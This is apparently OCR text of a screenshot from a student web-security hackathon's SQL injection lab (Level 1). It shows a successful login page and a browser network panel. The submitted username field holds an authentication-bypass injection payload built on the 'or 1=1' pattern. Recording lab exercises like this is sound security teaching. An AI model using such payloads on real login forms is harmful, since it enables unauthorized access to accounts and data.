 Activities Google Chrome Feb 22 11:45
Saikeerthi72 - GitHub × Dashboard × waph-hackathon.eastus. × +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: vadnalsi" or 1=1 limit 1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name × Headers Payload Preview Response Initiator Timing Cookies
home.php ▾Form Data view source view URL-encoded
username: vadnalsi" or 1=1 limit 1; #
password: qwwerrty
1 requests 513 B transferred
Console